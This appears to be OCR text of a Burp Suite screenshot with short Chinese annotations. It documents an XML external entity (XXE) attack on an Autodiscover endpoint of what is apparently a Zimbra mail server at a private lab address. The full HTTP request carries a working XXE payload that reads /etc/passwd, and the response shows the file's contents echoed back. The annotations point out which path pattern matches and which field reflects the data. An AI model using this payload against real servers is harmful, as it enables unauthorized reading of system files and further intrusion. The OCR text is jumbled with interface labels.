 Request
Response
Pretty Raw Hex MarkInfo \n
1 POST /Autodiscover/12314 HTTP/1.1
2 Host: 192.168.49.138:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
匹配/Autodiscover/*即可
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Te: trailers
11 Content-Length: 346
12 Content-Type: application/xml
13
14 <!DOCTYPE xxe [
15 <!ELEMENT name ANY >
16 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
字段作为回显位
17 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/re
sponseschema/2006a">
18 <Request>
19 <EMailAddress>
aaaaa
</EMailAddress>
20 <AcceptableResponseSchema>
&xxe;
</AcceptableResponseSchema>
21 </Request>
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Requested response schema not available
root:x:0:0:root:/root:/bin/bash?bin:x:1:1:bin:/bin:/sbin/nologin?daemon
:x:2:2:daemon:/sbin:/sbin/nologin?adm:x:3:4:adm:/var/adm:/sbin/nologin?
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin?sync:x:5:0:sync:/sbin:/bin/syn
c?shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown?halt:x:7:0:halt:/sbin:/s
bin/halt?mail:x:8:12:mail:/var/spool/mail:/sbin/nologin?operator:x:11:0
:operator:/root:/sbin/nologin?games:x:12:100:games:/usr/games:/sbin/nol
ogin?ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin?nobody:x:99:99:Nobody:/:/sbin/nologin?syste
md-network:x:192:192:systemd Network
Management:/:/sbin/nologin?dbus:x:81:81:System message
bus:/:/sbin/nologin?polkitd:x:999:998:User for
polkitd:/:/sbin/nologin?libstoragemgmt:x:998:995:daemon account for
libstoragemgmt:/var/run/lsm:/sbin/nologin?colord:x:997:994:User for
colord:/var/lib/colord:/sbin/nologin?rpc:x:32:32:Rpcbind
Daemon:/var/lib/rpcbind:/sbin/nologin?saned:x:996:993:SANE scanner
daemon user:/usr/share/sane:/sbin/nologin?gluster:x:995:992:Gluster
代码中也能看到在响应头和响应体中都回显了参数
2 Date: Thu, 27 Jul 2023 07:57:00 GMT
3 Content-Type: text/html; charset=ISO-8859-1
4 Cache-Control: must-revalidate,no-cache,no-store
5 Content-Length: 5154
6
7 <html>
8 <head>
9 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
10 <title>
Error 503 Requested response schema not available
root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
zimbra
4 matches
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers